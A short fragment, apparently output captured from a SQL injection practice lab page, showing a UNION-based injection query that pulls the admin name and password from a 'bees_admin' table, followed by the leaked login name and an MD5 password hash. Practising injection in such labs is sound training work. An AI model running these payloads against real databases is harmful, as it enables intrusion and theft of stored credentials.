 Welcome    Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,admin_name,admin_password from
bees.bees_admin LIMIT 0,1Your Login name:admin
Your Password:21232f297a57a5a743894a0e4a801fc3